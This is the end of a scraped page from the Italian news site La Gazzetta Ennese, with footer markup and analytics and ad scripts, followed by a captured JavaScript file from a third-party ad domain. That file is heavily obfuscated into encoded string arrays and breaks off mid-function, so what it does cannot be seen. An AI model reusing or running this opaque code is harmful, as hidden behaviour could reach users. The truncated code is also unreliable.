                            <li><a href="https://www.lagazzettaennese.it/enna-verso-la-rinascita-dellente-autodromo-di-pergusa-laci-riceve-la-delibera-del-libero-consorzio/">Enna, verso la rinascita dell’Ente Autodromo di Pergusa: l’ACI riceve la delibera del Libero Consorzio</a></li>
                            <li><a href="https://www.lagazzettaennese.it/piazza-armerina-vescovo-e-vicario-a-processo-per-falso-chiesto-il-rito-abbreviato/">Piazza Armerina, vescovo e vicario a processo per falso: chiesto il rito abbreviato</a></li>
                            <li><a href="https://www.lagazzettaennese.it/enna-allarme-spopolamento-la-uil-chiede-interventi-urgenti-contro-il-declino-demografico/">Enna, allarme spopolamento: la Uil chiede interventi urgenti contro il declino demografico</a></li>
                            <li><a href="https://www.lagazzettaennese.it/lenna-cade-a-gela-3-1-al-presti-gialloverdi-in-dieci-nella-ripresa/">L’Enna cade a Gela: 3-1 al Presti, gialloverdi in dieci nella ripresa</a></li>
                            <li><a href="https://www.lagazzettaennese.it/enna-prima-vittoria-stagionale-in-campionato-1-0-alla-sancataldese/">Enna, prima vittoria stagionale in Campionato: 1-0 alla Sancataldese</a></li>
                    </ul>
    </section>
    
    <section id="sidebar-area-3">
            </section>
</aside><!-- #secondary -->
            </div>


</div>

<style>
            @font-face {
            font-family: 'DM Serif Display';
            src: url('https://www.lagazzettaennese.it/wp-content/themes/victoria/fonts/DMSerifDisplay-Regular.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
            @font-face {
            font-family: 'DM Sans';
            src: url('https://www.lagazzettaennese.it/wp-content/themes/victoria/fonts/DMSans-Regular.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
    </style>

<footer class="site-footer" style="background-color: #858585;">
    <div class="footer-logo-row container">
        <div class="col-md-6">
            <div class="site-branding">
                <a href="https://www.lagazzettaennese.it/" class="custom-logo-link" rel="home"><img width="1772" height="450" src="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/ennese-1.png" class="custom-logo" alt="La Gazzetta Ennese" decoding="async" srcset="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/ennese-1.png 1772w, https://www.lagazzettaennese.it/wp-content/uploads/2025/06/ennese-1-300x76.png 300w, https://www.lagazzettaennese.it/wp-content/uploads/2025/06/ennese-1-1024x260.png 1024w, https://www.lagazzettaennese.it/wp-content/uploads/2025/06/ennese-1-768x195.png 768w, https://www.lagazzettaennese.it/wp-content/uploads/2025/06/ennese-1-1536x390.png 1536w" sizes="(max-width: 1772px) 100vw, 1772px" /></a>            </div>
        </div>
        <div class="col-md-6">
            <div class="magellano-branding">
                <img src="https://www.lagazzettaennese.it/wp-content/themes/victoria/img/footer-logo-magellano-rosso.png" alt="Magellano Tech Solutions SRL" loading="lazy">            </div>
        </div>
    </div>
    
    <div class="footer-menu-row container" style="color: #ffffff">
        <div class="menu footer-menu"><ul id="footer-menu" class="menu"><li id="menu-item-11321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11321"><a href="https://www.magellanotech.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-11322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11322"><a rel="privacy-policy" href="https://www.lagazzettaennese.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11323"><a href="https://www.lagazzettaennese.it/termini-e-condizioni/">Termini e condizioni</a></li>
</ul></div>    </div>

    <div class="footer-copy-row container">
        <div class="col-md-12" style="color: #ffffff">
            &copy;&nbsp;lagazzettaennese.it di proprietà di Magellano Tech Solutions SRL - Via dei Due Macelli, 60 - 00187 Roma RM info@magellanotech.it        </div>
    </div>
    <style>
        .footer-menu-row ul li a { color: #ffffff; }
    </style>
</footer>

<a id="scroll-up" class="secondary-color" style="background-color: #858585;">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#ffffff" d="M201.4 137.4c12.5-12.5 32.8-12.5 45.3 0l160 160c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L224 205.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160z"/></svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/victoria\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "37228040" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/37228040/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=37228040&cv=3.6.0&cj=1">
</noscript>
<!-- End comScore Tag --><script>

jQuery(function() {

		var vidDefer = document.getElementsByTagName('iframe');
		  for (var i=0; i<vidDefer.length; i++) {
			if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			}
		}


		if (jQuery(".twitter-tweet").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='https://platform.twitter.com/widgets.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}

		if (jQuery(".instagram-media").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//www.instagram.com/embed.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}
	
		if (jQuery(".reddit-embed-bq").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//embed.reddit.com/widgets.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}
		
		if (jQuery(".tiktok-embed").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//www.tiktok.com/embed.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}


});</script> 
<script type="text/javascript" src="https://www.lagazzettaennese.it/wp-content/themes/victoria/inc/scripts/victoria-scripts.js?ver=6.8.2" id="victoria-scripts-js"></script>



<script>
	
	(function() {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://www.googletagmanager.com/gtag/js?id=G-B8KHZXJ5HC';
            var sc = document.getElementsByTagName('script')[0];
            sc.parentNode.insertBefore(s, sc);
        })();

        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-B8KHZXJ5HC');
	
        function loadScripts() {

                        gtag('config', 'G-DSNSC8C17E');
                        
                        gtag('config', 'G-TVEJTCMTGL');
                        
            			
			
			(function() {
				var nat = document.createElement('script');
				nat.type = 'text/javascript';
				nat.async = true;
				nat.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2121737085751619';
				var nats = document.getElementsByTagName('script')[0];
				nats.parentNode.insertBefore(nat, nats);
			})();
			
			
			(function() {
				var endpoint = 'https://europe-west6-realtime-magellano.cloudfunctions.net/register-hit';
				var referrer = document.referrer;

				if (!sessionStorage.getItem('savedReferrer')) {
					sessionStorage.setItem('savedReferrer', referrer);
				}

				if (sessionStorage.getItem('savedReferrer')) {
					referrer = sessionStorage.getItem('savedReferrer');
				}

				var url = endpoint +
					'?url=' + document.location.href +
					'&referrer=' + encodeURIComponent(referrer);

				fetch(url, {
					method: "GET",
					mode: "no-cors",
					headers: {
						"Access-Control-Allow-Origin": "*"
					}
				});
			})();
        }

        function checkConsentPeriodically() {
            const interval = setInterval(() => {
                if (document.cookie.indexOf('euconsent-v2') != -1) {
                    loadScripts(); 
                    clearInterval(interval); 
                }
            }, 500);
        }

        document.addEventListener('DOMContentLoaded', function() {
            if (document.cookie.indexOf('euconsent-v2') != -1) {
                loadScripts();
            } else {
                checkConsentPeriodically();
            }
        });
    </script>

</div>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://adsystem-oracles.pages.dev/magellano/lagazzettaennese.it.js
body_size: 6878
content:
(function(){
var _0x5a4fa2=_0x5eb7;function _0x16c7(){var _0x37d415=['\x57\x36\x6c\x64\x51\x38\x6b\x57\x57\x35\x4a\x63\x48\x43\x6b\x34\x61\x75\x68\x64\x4d\x38\x6b\x39\x76\x73\x47','\x65\x38\x6f\x53\x6f\x4b\x31\x77\x64\x59\x53\x73\x62\x43\x6f\x47\x45\x49\x69','\x68\x6d\x6f\x6e\x57\x34\x53\x65\x63\x77\x71\x33','\x6a\x38\x6f\x72\x46\x53\x6b\x66\x57\x51\x50\x75\x78\x43\x6f\x2b\x77\x38\x6b\x59','\x71\x43\x6b\x36\x7a\x49\x38\x73\x75\x62\x43\x77\x6c\x53\x6f\x31','\x57\x4f\x66\x75\x69\x61\x53\x57\x57\x4f\x68\x64\x54\x6d\x6b\x69\x63\x6d\x6f\x63','\x57\x36\x6d\x6a\x57\x34\x4e\x63\x4d\x71','\x6b\x38\x6f\x51\x44\x66\x37\x64\x54\x65\x56\x64\x4b\x43\x6f\x4a\x42\x38\x6b\x34','\x57\x4f\x37\x63\x4a\x4e\x57\x57\x7a\x53\x6b\x53\x57\x50\x35\x79\x57\x52\x5a\x63\x4f\x47','\x65\x53\x6f\x38\x45\x47','\x57\x52\x30\x6f\x57\x4f\x38\x53\x57\x34\x53\x46\x57\x36\x56\x64\x4b\x6d\x6b\x61\x57\x4f\x38','\x6a\x43\x6f\x48\x74\x6d\x6b\x6f\x76\x38\x6b\x59','\x69\x6d\x6f\x4b\x57\x4f\x6e\x44\x57\x35\x64\x63\x55\x4d\x37\x64\x49\x53\x6b\x45\x57\x37\x4f','\x57\x4f\x79\x30\x57\x52\x4e\x63\x4e\x5a\x56\x63\x53\x68\x66\x64\x57\x52\x71','\x6a\x73\x47\x5a\x6f\x68\x34\x77\x6e\x43\x6f\x70\x6b\x71\x4b','\x57\x51\x4b\x4a\x41\x72\x4c\x65\x7a\x6d\x6f\x52\x71\x53\x6f\x46\x57\x52\x61','\x74\x67\x64\x63\x55\x6d\x6b\x38\x57\x35\x6d\x42\x57\x50\x4a\x63\x4e\x38\x6f\x44\x57\x52\x47','\x57\x50\x4b\x4a\x57\x36\x46\x63\x55\x6d\x6f\x30\x7a\x47\x42\x64\x4a\x6d\x6b\x5a\x57\x36\x75','\x57\x52\x42\x63\x50\x38\x6f\x48\x57\x4f\x64\x64\x4c\x6d\x6f\x4d\x63\x32\x79','\x57\x36\x64\x63\x4e\x53\x6b\x49\x57\x4f\x50\x55\x57\x34\x5a\x63\x51\x61\x61\x73\x77\x61','\x65\x38\x6b\x4d\x44\x4c\x46\x63\x56\x4d\x53\x77\x76\x68\x68\x63\x55\x61','\x57\x4f\x52\x64\x54\x6d\x6b\x65\x57\x52\x6e\x48\x57\x50\x70\x64\x53\x4d\x70\x64\x4c\x38\x6f\x4a\x6a\x64\x30','\x57\x50\x6a\x31\x57\x51\x64\x63\x4b\x73\x78\x63\x54\x67\x4c\x6c\x57\x51\x4c\x61','\x44\x6d\x6b\x47\x57\x4f\x42\x64\x47\x38\x6b\x45\x57\x35\x52\x63\x55\x71','\x43\x4e\x46\x64\x55\x43\x6f\x5a\x41\x43\x6b\x77\x57\x51\x6d\x4a\x6f\x72\x34','\x67\x53\x6f\x37\x70\x43\x6b\x72\x70\x74\x39\x31\x57\x36\x54\x31\x57\x37\x4f','\x6e\x4d\x61\x70\x57\x51\x72\x76\x57\x51\x72\x36\x68\x78\x54\x2b','\x57\x4f\x37\x64\x54\x43\x6b\x67\x57\x52\x6a\x4c\x57\x50\x43','\x57\x4f\x52\x64\x4a\x53\x6b\x78','\x6b\x4a\x30\x51\x67\x68\x39\x64\x42\x6d\x6b\x6a\x70\x4b\x69','\x57\x35\x75\x6f\x79\x61','\x57\x50\x4a\x63\x56\x30\x43\x38\x57\x37\x2f\x63\x56\x59\x33\x63\x53\x78\x39\x30\x73\x53\x6f\x51\x46\x57','\x57\x4f\x6c\x64\x4b\x53\x6f\x4b\x6c\x74\x54\x62\x69\x61','\x61\x53\x6f\x4b\x57\x50\x70\x64\x49\x43\x6f\x41\x57\x52\x4e\x64\x50\x38\x6b\x53\x68\x6d\x6b\x69','\x57\x36\x4c\x30\x64\x62\x37\x63\x50\x33\x6a\x53\x57\x34\x31\x4d\x57\x34\x6d','\x6e\x43\x6b\x53\x57\x35\x4b\x65\x67\x38\x6f\x7a','\x65\x5a\x48\x58\x57\x37\x6c\x63\x49\x62\x79\x79\x61\x78\x5a\x63\x4b\x47','\x57\x50\x7a\x7a\x57\x52\x79\x33\x57\x4f\x6c\x63\x54\x4a\x4b\x43','\x57\x35\x38\x73\x44\x76\x50\x58\x57\x35\x64\x64\x52\x6d\x6f\x43\x78\x53\x6b\x62','\x6b\x59\x38\x37\x67\x33\x47','\x6e\x63\x61\x36\x64\x78\x34','\x70\x74\x70\x64\x50\x6d\x6f\x62\x57\x52\x47\x70\x57\x36\x4e\x63\x56\x6d\x6f\x4e\x57\x34\x6d','\x6d\x6d\x6b\x6c\x43\x53\x6b\x68\x57\x51\x31\x45\x66\x53\x6f\x55\x75\x43\x6f\x57','\x57\x37\x50\x48\x61\x63\x56\x63\x55\x33\x6e\x2f\x57\x35\x44\x4e\x57\x4f\x4b','\x57\x35\x56\x64\x4d\x43\x6b\x6b','\x57\x52\x64\x64\x4a\x48\x68\x64\x50\x31\x56\x63\x49\x6d\x6b\x58\x57\x37\x52\x64\x52\x65\x53','\x65\x43\x6f\x53\x57\x37\x52\x63\x50\x66\x4a\x63\x4c\x73\x70\x63\x4a\x43\x6f\x52\x57\x34\x61','\x57\x52\x53\x70\x74\x57\x6c\x64\x4c\x32\x61\x54\x75\x53\x6f\x56\x63\x6d\x6f\x31\x57\x51\x68\x63\x56\x71','\x57\x50\x39\x61\x57\x51\x58\x58\x57\x4f\x4e\x63\x51\x57','\x57\x36\x4a\x64\x51\x38\x6f\x32\x57\x52\x54\x36\x57\x52\x61\x6c\x57\x50\x70\x63\x50\x53\x6b\x38','\x6c\x67\x4a\x63\x52\x38\x6f\x6c\x57\x51\x6a\x72\x57\x37\x56\x64\x4b\x53\x6f\x68\x57\x36\x65','\x46\x6d\x6b\x38\x71\x4b\x35\x4f\x57\x52\x46\x63\x4a\x33\x38','\x6d\x67\x4a\x64\x55\x6d\x6f\x75\x57\x51\x50\x72\x57\x51\x70\x64\x4f\x71','\x57\x4f\x52\x63\x55\x33\x5a\x64\x54\x6d\x6b\x71\x72\x6d\x6f\x44\x7a\x53\x6f\x62\x62\x57','\x57\x35\x4a\x63\x50\x53\x6f\x7a\x57\x51\x57\x4a\x57\x34\x46\x64\x49\x4d\x64\x64\x4f\x6d\x6f\x51','\x57\x50\x5a\x63\x4d\x6d\x6f\x42\x57\x34\x78\x63\x47\x53\x6b\x38\x6b\x74\x68\x63\x4a\x43\x6b\x35','\x75\x6d\x6b\x69\x45\x57\x54\x63\x46\x53\x6b\x55\x57\x36\x78\x64\x4a\x38\x6f\x56','\x44\x59\x78\x63\x51\x6d\x6f\x4d\x70\x43\x6b\x79\x57\x51\x6e\x57\x44\x58\x68\x63\x49\x6d\x6b\x6f\x6d\x43\x6b\x30','\x73\x78\x46\x64\x4e\x57\x54\x71\x57\x37\x4e\x63\x50\x38\x6b\x49\x57\x34\x4a\x63\x51\x71','\x57\x52\x42\x64\x49\x43\x6f\x79\x64\x5a\x74\x63\x54\x38\x6b\x61\x57\x52\x44\x42\x6e\x61','\x79\x43\x6f\x2f\x63\x43\x6f\x6a\x77\x43\x6b\x55\x57\x35\x43\x55\x57\x4f\x44\x59','\x57\x36\x64\x63\x4e\x4b\x78\x63\x48\x61\x42\x63\x49\x38\x6b\x4d\x57\x37\x74\x64\x51\x76\x71','\x57\x34\x42\x64\x49\x43\x6b\x44\x57\x52\x6d\x30\x57\x50\x42\x64\x53\x72\x79\x55\x45\x57','\x57\x34\x6a\x68\x57\x52\x6e\x54\x57\x4f\x42\x64\x52\x4d\x58\x6b\x75\x43\x6f\x49','\x67\x73\x74\x63\x4e\x66\x61\x62\x57\x52\x4a\x63\x56\x6d\x6f\x38\x57\x4f\x4e\x63\x54\x57','\x6c\x47\x64\x64\x4c\x6d\x6f\x48\x57\x50\x4c\x51\x57\x4f\x78\x64\x4e\x6d\x6f\x69\x57\x37\x71','\x6c\x48\x37\x64\x4d\x59\x52\x64\x52\x65\x6a\x50\x57\x50\x43','\x57\x36\x76\x44\x61\x48\x52\x63\x4a\x59\x65','\x57\x35\x7a\x51\x57\x36\x46\x63\x54\x73\x46\x63\x52\x68\x58\x37\x57\x52\x71','\x57\x50\x66\x50\x79\x53\x6f\x48\x57\x36\x48\x6e\x46\x6d\x6f\x65\x44\x6d\x6f\x44','\x57\x37\x7a\x76\x57\x34\x35\x4b\x57\x50\x48\x42\x57\x52\x52\x63\x49\x6d\x6f\x59\x57\x34\x47','\x6c\x6d\x6f\x51\x7a\x65\x76\x4a\x57\x52\x4a\x64\x53\x4b\x39\x37\x57\x4f\x38','\x6b\x72\x33\x63\x4c\x57','\x57\x36\x42\x63\x4a\x38\x6b\x61\x78\x67\x70\x64\x4f\x43\x6f\x43\x57\x36\x69\x41\x79\x71','\x57\x34\x57\x5a\x57\x50\x5a\x64\x4d\x38\x6f\x56\x46\x6d\x6b\x55\x57\x4f\x39\x57\x57\x50\x34','\x63\x53\x6f\x7a\x57\x4f\x43\x2f\x57\x36\x46\x64\x4d\x38\x6f\x52\x64\x38\x6f\x70\x77\x6d\x6f\x6f\x57\x37\x64\x64\x53\x57','\x43\x53\x6b\x55\x57\x36\x6a\x6a\x57\x4f\x46\x63\x56\x53\x6b\x6f\x6c\x6d\x6f\x62\x45\x47','\x62\x53\x6f\x71\x76\x68\x68\x63\x54\x4b\x74\x64\x49\x43\x6b\x58\x6b\x6d\x6b\x37','\x57\x52\x6c\x64\x47\x72\x6c\x64\x4b\x4c\x52\x63\x47\x53\x6f\x4f\x57\x37\x6c\x64\x52\x66\x34','\x57\x34\x42\x64\x4b\x43\x6f\x66\x57\x52\x44\x4e\x6c\x47','\x57\x37\x58\x30\x6c\x31\x75\x43\x6e\x38\x6b\x57\x66\x43\x6b\x6d\x57\x37\x43','\x44\x63\x64\x63\x54\x6d\x6b\x30\x45\x38\x6b\x71\x57\x37\x79\x4b\x43\x61\x4b','\x62\x53\x6b\x5a\x45\x73\x4e\x63\x4f\x4d\x65\x75\x78\x68\x68\x63\x55\x71','\x6b\x38\x6f\x49\x75\x6d\x6f\x6d\x78\x6d\x6b\x4d\x57\x35\x4b\x35\x57\x4f\x71\x35','\x57\x50\x35\x47\x57\x35\x33\x63\x55\x43\x6b\x56\x6b\x38\x6f\x51\x57\x35\x79\x4d\x57\x34\x53','\x71\x38\x6b\x74\x57\x36\x34','\x57\x34\x44\x48\x57\x51\x46\x64\x4f\x53\x6f\x36\x57\x36\x38\x75\x57\x52\x47','\x66\x6d\x6b\x74\x57\x35\x39\x34\x57\x52\x64\x64\x47\x53\x6f\x52\x76\x43\x6b\x4d\x62\x71','\x57\x52\x65\x47\x79\x48\x6a\x73\x6e\x53\x6b\x53\x76\x53\x6b\x61\x57\x36\x4f','\x75\x4d\x6c\x63\x55\x53\x6b\x30\x57\x35\x4f','\x65\x53\x6b\x7a\x57\x37\x6d\x49\x6e\x38\x6f\x4b\x77\x6d\x6b\x66\x44\x43\x6f\x35','\x62\x4a\x5a\x64\x50\x6d\x6f\x48\x57\x50\x4c\x69\x57\x4f\x70\x64\x4a\x38\x6b\x46','\x75\x6d\x6f\x52\x6a\x75\x52\x64\x4f\x4a\x48\x74\x78\x30\x2f\x63\x54\x38\x6f\x44\x6a\x53\x6b\x6d','\x57\x4f\x37\x63\x52\x4d\x2f\x64\x50\x43\x6b\x7a\x62\x6d\x6b\x78\x70\x43\x6f\x62\x73\x61','\x41\x53\x6b\x6c\x7a\x43\x6f\x6e\x57\x51\x44\x7a\x61\x6d\x6f\x54\x77\x6d\x6b\x2b','\x57\x34\x4f\x72\x57\x36\x72\x59\x57\x35\x46\x64\x51\x32\x79\x42\x75\x43\x6f\x48','\x57\x36\x78\x64\x53\x43\x6f\x53\x57\x51\x35\x36\x57\x36\x38\x6c\x57\x35\x33\x63\x4f\x38\x6b\x4f','\x6b\x48\x4a\x63\x4c\x33\x2f\x63\x49\x57\x6d','\x7a\x6d\x6b\x57\x57\x35\x44\x30\x57\x35\x74\x63\x4f\x4e\x64\x64\x47\x38\x6b\x6c','\x63\x38\x6f\x42\x71\x77\x52\x64\x47\x49\x6d','\x71\x67\x46\x64\x4d\x58\x44\x63\x57\x52\x52\x63\x50\x53\x6f\x4b\x57\x34\x2f\x63\x51\x61','\x73\x47\x48\x48\x6c\x67\x57\x6b\x42\x78\x5a\x63\x4f\x38\x6f\x4b','\x57\x35\x62\x50\x57\x51\x70\x63\x4d\x57\x78\x63\x4f\x4e\x31\x57','\x57\x4f\x52\x64\x53\x43\x6b\x7a\x57\x52\x6e\x4c\x57\x50\x56\x63\x49\x4a\x37\x63\x51\x53\x6b\x4a','\x57\x35\x42\x64\x47\x38\x6f\x69\x62\x63\x31\x35\x6c\x4a\x4b','\x61\x6d\x6f\x46\x6f\x76\x38\x77\x6d\x6d\x6b\x59\x57\x52\x5a\x64\x4a\x6d\x6b\x51\x77\x43\x6f\x72\x73\x38\x6f\x6a','\x69\x38\x6f\x4d\x72\x38\x6b\x7a\x62\x43\x6f\x57\x57\x4f\x54\x59\x57\x34\x54\x53','\x77\x38\x6b\x33\x6d\x6d\x6f\x4b\x41\x43\x6b\x4c\x57\x35\x61\x36\x57\x50\x43\x45','\x57\x35\x70\x63\x4f\x53\x6f\x73\x57\x36\x61\x54\x57\x35\x4e\x64\x4e\x78\x52\x64\x52\x6d\x6f\x59','\x57\x50\x31\x65\x57\x51\x79\x36','\x57\x50\x4f\x53\x57\x36\x4e\x63\x53\x53\x6b\x36\x77\x58\x4e\x63\x4c\x43\x6b\x73\x57\x36\x30','\x57\x35\x4b\x32\x69\x6d\x6f\x30\x57\x52\x47\x76\x70\x43\x6b\x70\x6c\x43\x6b\x7a','\x6c\x59\x6c\x64\x50\x6d\x6f\x66\x57\x51\x50\x71\x57\x51\x4a\x64\x56\x43\x6f\x4a\x57\x35\x71','\x57\x50\x39\x73\x6a\x47\x65\x4b\x57\x4f\x70\x64\x54\x6d\x6b\x69\x63\x43\x6f\x42','\x57\x36\x2f\x63\x47\x73\x58\x58\x57\x36\x4e\x64\x50\x32\x4f\x4f\x77\x53\x6b\x6e','\x57\x36\x54\x50\x63\x72\x37\x63\x55\x57','\x57\x51\x70\x64\x4d\x58\x33\x64\x4b\x4b\x46\x63\x49\x43\x6b\x49\x57\x36\x64\x64\x52\x71\x65','\x42\x53\x6b\x4a\x57\x35\x4b\x52\x42\x61\x4c\x34\x57\x4f\x52\x64\x49\x72\x65','\x76\x38\x6b\x56\x43\x6d\x6f\x77\x43\x5a\x7a\x36\x57\x36\x6a\x58\x57\x37\x6d','\x57\x4f\x30\x36\x57\x52\x68\x63\x4d\x73\x33\x63\x52\x32\x62\x77\x57\x51\x44\x65','\x43\x53\x6b\x55\x6d\x62\x42\x63\x53\x30\x61','\x57\x50\x79\x6f\x57\x50\x57\x72\x57\x52\x46\x63\x4e\x71\x57\x51\x6b\x6d\x6f\x6b','\x76\x6d\x6f\x70\x57\x4f\x4c\x34\x57\x36\x4a\x63\x56\x43\x6b\x42\x73\x6d\x6b\x4d\x63\x57','\x57\x37\x5a\x63\x4b\x53\x6f\x68\x71\x64\x6c\x64\x51\x53\x6f\x77\x57\x52\x58\x6e\x6a\x71','\x57\x51\x58\x58\x76\x65\x56\x64\x4e\x4a\x2f\x63\x4a\x78\x65\x34\x44\x71','\x57\x52\x5a\x63\x53\x43\x6b\x51\x57\x36\x34\x35\x57\x36\x76\x6a\x57\x52\x64\x63\x50\x53\x6b\x6a\x57\x34\x57\x6a','\x6c\x43\x6b\x6c\x74\x6d\x6f\x71\x57\x37\x75\x65\x71\x38\x6b\x56\x67\x53\x6b\x31','\x57\x35\x56\x64\x4a\x38\x6f\x46\x68\x64\x38\x54\x7a\x4e\x6d\x63\x57\x51\x69','\x57\x50\x37\x63\x4a\x59\x50\x53\x57\x36\x4e\x64\x50\x32\x4f\x39\x73\x43\x6f\x61','\x57\x4f\x7a\x58\x57\x52\x33\x64\x52\x6d\x6f\x54','\x57\x35\x4e\x63\x4d\x38\x6f\x6b\x57\x50\x4e\x64\x51\x38\x6b\x56\x57\x52\x52\x63\x4f\x32\x34\x4a','\x57\x34\x75\x73\x57\x36\x6a\x52\x57\x4f\x78\x64\x51\x61','\x72\x68\x37\x63\x55\x53\x6f\x2b\x57\x37\x74\x63\x4a\x6d\x6b\x45\x6d\x48\x6c\x64\x4a\x57','\x57\x51\x50\x57\x76\x66\x52\x64\x49\x64\x74\x64\x4c\x4a\x30\x57\x7a\x61','\x6c\x6d\x6b\x6c\x7a\x38\x6b\x73\x57\x52\x61\x6b\x78\x6d\x6b\x59\x72\x38\x6f\x58','\x57\x4f\x69\x30\x57\x52\x56\x64\x4c\x5a\x56\x63\x54\x67\x6a\x64\x57\x51\x4c\x46','\x57\x35\x61\x54\x57\x37\x4a\x64\x55\x6d\x6b\x4f\x73\x47\x52\x64\x4c\x53\x6b\x73\x57\x36\x6d','\x43\x43\x6b\x53\x6f\x72\x4a\x63\x54\x75\x71','\x68\x76\x64\x64\x50\x57\x6e\x4e\x57\x35\x4a\x64\x53\x71','\x57\x4f\x33\x64\x53\x43\x6b\x6d\x57\x52\x44\x4c\x57\x50\x61','\x61\x64\x70\x63\x50\x38\x6f\x30\x57\x50\x39\x70\x57\x4f\x64\x63\x4c\x6d\x6f\x41\x57\x52\x34','\x46\x6d\x6f\x6e\x6a\x6d\x6f\x73\x57\x37\x65\x6a\x72\x53\x6f\x33\x78\x53\x6b\x77\x44\x43\x6b\x65\x6c\x61','\x57\x50\x74\x63\x4b\x6d\x6f\x32\x6a\x77\x6c\x64\x52\x6d\x6f\x7a\x57\x50\x72\x4d\x68\x71','\x41\x78\x54\x79\x57\x52\x48\x78\x57\x51\x75','\x79\x43\x6b\x59\x57\x35\x69\x70\x57\x50\x42\x64\x51\x74\x33\x64\x47\x38\x6b\x64\x57\x35\x65\x55\x72\x58\x71','\x57\x34\x34\x51\x57\x50\x6c\x64\x4f\x38\x6f\x38\x46\x43\x6b\x2f\x57\x4f\x6d','\x77\x4d\x68\x63\x50\x43\x6f\x4f\x57\x4f\x54\x6b\x57\x34\x5a\x64\x4e\x6d\x6b\x72\x57\x36\x4b','\x57\x35\x65\x65\x6f\x75\x50\x4b\x57\x34\x42\x63\x54\x43\x6f\x75\x75\x53\x6f\x63','\x64\x66\x66\x34\x44\x49\x6d\x74\x6b\x5a\x68\x64\x53\x6d\x6b\x52','\x79\x53\x6b\x38\x6a\x48\x65\x57\x57\x37\x68\x64\x52\x48\x79\x34\x57\x50\x65','\x61\x59\x31\x58\x57\x52\x5a\x64\x4d\x61\x71\x52\x6c\x65\x33\x63\x52\x61','\x69\x43\x6b\x68\x43\x6d\x6b\x6b\x57\x51\x6a\x45\x66\x6d\x6f\x34','\x62\x43\x6b\x6b\x57\x37\x69\x31\x6c\x61','\x6b\x33\x46\x64\x56\x43\x6b\x37\x7a\x6d\x6f\x64\x57\x37\x61\x55\x42\x31\x75','\x63\x53\x6f\x56\x57\x37\x64\x63\x4f\x76\x68\x63\x48\x47','\x45\x53\x6b\x2f\x6c\x72\x4f\x54\x57\x51\x33\x63\x56\x75\x66\x55\x57\x35\x4f','\x57\x36\x4a\x63\x51\x53\x6f\x2b\x57\x52\x66\x4d\x57\x51\x66\x62\x57\x4f\x61','\x65\x63\x4c\x35\x57\x52\x78\x64\x49\x72\x4b\x52\x6a\x65\x4e\x63\x52\x47','\x57\x34\x56\x64\x4b\x6d\x6f\x45\x57\x50\x38\x2f\x43\x43\x6b\x6f\x65\x4b\x4a\x63\x4a\x47','\x61\x53\x6f\x34\x6e\x53\x6b\x41\x69\x67\x6d\x4d\x57\x52\x57\x4a\x57\x52\x65','\x57\x34\x35\x48\x57\x34\x42\x63\x54\x43\x6b\x49\x57\x51\x62\x59\x57\x4f\x56\x63\x4a\x33\x31\x53\x57\x52\x66\x52','\x6e\x59\x34\x78\x57\x51\x75\x6d\x57\x36\x69','\x57\x50\x50\x63\x57\x51\x65\x32\x57\x4f\x5a\x63\x54\x4e\x61\x6e\x67\x43\x6f\x47','\x57\x34\x4e\x63\x51\x53\x6f\x72\x57\x36\x71\x4c','\x65\x63\x4a\x64\x4e\x43\x6b\x54\x57\x51\x4e\x64\x48\x53\x6f\x6e\x75\x4c\x6c\x63\x4b\x61','\x57\x36\x66\x57\x6e\x4e\x65\x70\x70\x43\x6b\x4f\x65\x53\x6b\x6e\x57\x36\x65'];_0x16c7=function(){return _0x37d415;};return _0x16c7();}function _0x5eb7(_0x3e1750,_0x17910e){var _0xf8ab2b=_0x16c7();return _0x5eb7=function(_0x3d6347,_0x318e0b){_0x3d6347=_0x3d6347-(0x2511+0xd45*-0x2+-0x4*0x277);var 